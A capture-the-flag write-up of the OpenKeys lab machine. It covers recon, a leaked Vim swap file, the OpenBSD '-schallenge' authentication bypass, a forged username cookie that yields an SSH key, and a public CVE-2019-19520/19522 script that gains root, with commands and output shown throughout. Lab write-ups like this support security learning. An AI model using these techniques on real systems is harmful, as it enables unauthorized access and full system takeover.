
Summary
- Exploit
authentication bypassvulnerability in OpenBSD using-schallengeas username - Create username cookie with jennifer as value and login again to get the SSH private key
- Use OpenBSD privilege escalation exploit
CVE-2019-19520andCVE-2019-19520to get root shell
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@kali:~# nmap -sC -sV 10.10.10.199
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-26 07:51 EDT
Nmap scan report for 10.10.10.199
Host is up (0.23s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
| 3072 5e:ff:81:e9:1f:9b:f8:9a:25:df:5d:82:1a:dd:7a:81 (RSA)
| 256 64:7a:5a:52:85:c5:6d:d5:4a:6b:a7:1a:9a:8a:b9:bb (ECDSA)
|_ 256 12:35:4b:6e:23:09:dc:ea:00:8c:72:20:c7:50:32:f3 (ED25519)
80/tcp open http OpenBSD httpd
|_http-title: Site doesn't have a title (text/html).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 36.74 seconds
Port 80
We have a login page on index.php

I tried a few common creds but just got Authentication denied

as there is nothing else on the webpage, we should try to bruteforce directories
Gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
root@kali:~# gobuster dir -u 10.10.10.199 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt -t 100
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.199
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
2020/07/26 20:36:24 Starting gobuster
===============================================================
/index.php (Status: 200)
/images (Status: 301)
/css (Status: 301)
/includes (Status: 301)
/js (Status: 301)
/vendor (Status: 301)
/fonts (Status: 301)
Vim swap file
I found a .swp file on /includes page

lets download the file using wget and try to read its content
1
2
3
4
5
6
7
8
9
10
root@kali:~# wget http://10.10.10.199/includes/auth.php.swp
--2020-07-26 21:08:00-- http://10.10.10.199/includes/auth.php.swp
Connecting to 10.10.10.199:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘auth.php.swp’
auth.php.swp [ <=> ] 12.00K 26.3KB/s in 0.5s
2020-07-26 21:08:01 (26.3 KB/s) - ‘auth.php.swp’ saved [12288]
using file command on the swp file, leaks the username jennifer, the hostname openkeys.htb and the filepath /var/www/htdocs/includes/auth.php
1
2
root@kali:~# file auth.php.swp
auth.php.swp: Vim swap file, version 8.1, pid 49850, user jennifer, host openkeys.htb, file /var/www/htdocs/includes/auth.php
looking through the output of strings on the swp file, I realized that the lines were printed in reverse order so I used tac to correct the order of lines
1
root@kali:~# strings auth.php.swp | tac > auth.php
we got the php code used in auth.php file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
<?php
function authenticate($username, $password)
$cmd = escapeshellcmd("../auth_helpers/check_auth " . $username . " " . $password);
system($cmd, $retcode);
return $retcode;
function is_active_session()
// Session timeout in seconds
$session_timeout = 300;
// Start the session
session_start();
// Is the user logged in?
if(isset($_SESSION["logged_in"]))
{
// Has the session expired?
$time = $_SERVER['REQUEST_TIME'];
if (isset($_SESSION['last_activity']) &&
($time - $_SESSION['last_activity']) > $session_timeout)
{
close_session();
return False;
}
else
{
// Session is active, update last activity time and return True
$_SESSION['last_activity'] = $time;
return True;
}
}
else
{
return False;
}
function init_session()
$_SESSION["logged_in"] = True;
$_SESSION["login_time"] = $_SERVER['REQUEST_TIME'];
$_SESSION["last_activity"] = $_SERVER['REQUEST_TIME'];
$_SESSION["remote_addr"] = $_SERVER['REMOTE_ADDR'];
$_SESSION["user_agent"] = $_SERVER['HTTP_USER_AGENT'];
$_SESSION["username"] = $_REQUEST['username'];
function close_session()
session_unset();
session_destroy();
session_start();
?>
check_auth binary
The authenticate function uses check_auth binary from auth_helpers directory, lets see if we can access it from the webserver

check_auth is a 64-bit executable file
1
2
3
4
5
6
7
8
9
10
11
12
13
root@kali:~# wget http://10.10.10.199/auth_helpers/check_auth
--2020-07-26 21:28:33-- http://10.10.10.199/auth_helpers/check_auth
Connecting to 10.10.10.199:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12288 (12K) [application/octet-stream]
Saving to: ‘check_auth’
check_auth 100%[=====================================>] 12.00K 26.2KB/s in 0.5s
2020-07-26 21:28:34 (26.2 KB/s) - ‘check_auth’ saved [12288/12288]
root@kali:~# file check_auth
check_auth: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /usr/libexec/ld.so, for OpenBSD, not stripped
running the executable gives No such file or directory error
1
2
root@kali:~# ./check_auth
bash: ./check_auth: No such file or directory
I tried reversing the binary using ghidra but didn’t found anything useful in the decompiled code
OpenBSD Authentication Bypass
I google openbsd auth exploit and found this amazing blog post, it explains 3 Local privEsc and an authentication bypass vulnerability in OpenBSD
CVE-2019-19521

according to the blog, using -schallenge as username gives successful login with any arbitrary password

it did logged us in as user -schallenge but also gave this error


username cookie
from the Vim Swap file, we know that user jennifer exists, so we can trick the server by creating a username cookie with jennifer as value
although this step is a bit guessy but it is very common in CTFs

after creating this cookie, I logged in again just like above and got jennifer’s SSH key

SSH as jennifer
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@kali:~# ssh -i jennifer.key jennifer@10.10.10.199
Last login: Tue Jul 28 08:52:43 2020 from 10.10.14.53
OpenBSD 6.6 (GENERIC) #353: Sat Oct 12 10:45:56 MDT 2019
Welcome to OpenBSD: The proactively secure Unix-like operating system.
Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code. With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.
openkeys$ id
uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
openkeys$ ls
user.txt
openkeys$ cat user.txt
36ab21239a15c537bde90626891d2b10
PrivEsc
We use 2 of the privilege escalation vulnerabilities, we saw in the blogpost
CVE-2019-19520 allows us to gain access to the auth user group via xlock which is used by CVE-2019-19522 to gain root access
I found this nice bash script on github that does all this for us
https://github.com/bcoles/local-exploits/blob/master/CVE-2019-19520/openbsd-authroot
Transfer the exploit using scp
1
2
root@kali:~# scp -i jennifer.key ./privEsc.sh jennifer@10.10.10.199:/tmp
privEsc.sh 100% 4087 13.7KB/s 00:00
when prompted, put EGG LARD GROW HOG DRAG LAIN as password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
openkeys$ ./privEsc.sh
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
openkeys# ls -al
total 52
drwx------ 4 root wheel 512 Jun 24 01:30 .
drwxr-xr-x 13 root wheel 512 Jul 28 09:17 ..
-rw-r--r-- 1 root wheel 87 Oct 12 2019 .Xdefaults
drwxr-xr-x 3 root wheel 512 Jan 11 2020 .composer
-rw-r--r-- 1 root wheel 578 Oct 12 2019 .cshrc
-rw-r--r-- 1 root wheel 94 Oct 12 2019 .cvsrc
-rw-r--r-- 1 root wheel 10 Jan 11 2020 .forward
-rw-r--r-- 1 root wheel 328 Oct 12 2019 .login
-rw-r--r-- 1 root wheel 468 Oct 12 2019 .profile
drwx------ 2 root wheel 512 Jan 11 2020 .ssh
-rw------- 1 root wheel 1362 Jun 23 12:35 .viminfo
-rw-r--r-- 1 root wheel 381 Jul 25 20:54 dead.letter
-r-------- 1 root wheel 33 Jan 12 2020 root.txt
openkeys# cat root.txt
f3a553b1697050ae885e7c02dbfc6efa
and we got the root shell
